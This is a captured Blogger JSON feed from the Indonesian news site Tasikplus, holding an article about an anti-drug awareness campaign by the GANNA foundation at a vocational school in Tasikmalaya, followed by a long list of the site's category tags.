Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=7&callback=jQuery37102653316767703444_1769783688748&_=1769783688751
body_size: 27606
content:
// API callback
jQuery37102653316767703444_1769783688748({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-30T07:35:52.351+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 